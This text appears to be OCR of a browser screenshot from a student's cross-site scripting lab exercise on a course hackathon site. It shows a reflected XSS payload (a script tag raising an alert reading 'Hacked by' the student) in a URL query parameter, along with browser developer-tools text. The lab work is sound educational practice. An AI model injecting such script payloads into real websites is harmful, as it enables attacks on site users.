 Activities Google Chrome Feb 6 10:50
waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201%20-%20Hacked%20by%20Sai%20Keerthi%20Vadnala");</script>
...-hackathon.eastus.cloudapp.azure.com says
Level 1 - Hacked by Sai Keerthi Vadnala
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3... Query String Parameters view source view URL-encoded
input: <script>alert("Level 1 - Hacked by Sai Keerthi Vadnala");</script>
1 requests 204 B transferred